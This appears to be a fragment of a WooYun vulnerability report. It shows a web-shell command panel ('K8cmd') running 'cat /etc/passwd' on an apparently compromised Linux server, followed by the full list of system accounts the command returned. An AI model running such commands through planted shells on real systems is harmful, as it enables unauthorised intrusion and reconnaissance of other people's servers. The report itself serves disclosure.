 命令: cat /etc/passwd 执行 清空
★K8cmd-> cat /etc/passwd
================================================================================
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
rpc:x:32:32:Rpcbind Daemon:/var/cache/rpcbind:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
abrt:x:173:173::/etc/abrt:/sbin/nologin
saslauth:x:499:76:"Saslauthd user":/var/empty/saslauth:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
apache:x:48:48:Apache:/var/www:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
gdm:x:42:42::/var/lib/gdm:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/bash
tcpdump:x:72:72::/:/sbin/nologin
oprofile:x:16:16:Special user account to be used by OProfile:/home/oprofile:/sbin/nologin
nagios:x:500:500::/home/nagios:/bin/bash
nginx:x:501:501::/home/nginx:/bin/bash
www.wooyun.org